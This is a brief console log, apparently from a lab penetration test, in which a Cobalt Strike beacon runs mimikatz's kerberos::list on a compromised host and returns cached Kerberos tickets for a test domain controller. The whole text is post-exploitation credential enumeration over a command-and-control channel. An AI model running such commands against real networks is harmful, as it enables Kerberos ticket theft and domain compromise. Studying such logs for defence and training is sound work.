 beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 1006152 bytes
[+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/27 11:16:00 ; 2022/3/27 21:16:00 ; 2022/4/3 11:16:00
Server Name : krbtgt/ACK123.COM @ ACK123.COM
Client Name : web2 @ ACK123.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/27 11:16:00 ; 2022/3/27 21:16:00 ; 2022/4/3 11:16:00
Server Name : mysql/16server-dc1.ack123.com @ ACK123.COM
Client Name : web2 @ ACK123.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/26 21:40:17 ; 2022/3/27 7:40:17 ; 2022/4/2 21:40:17
Server Name : LDAP/16server-dc1.ack123.com/ack123.com @ ACK123.COM
Client Name : web2 @ ACK123.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;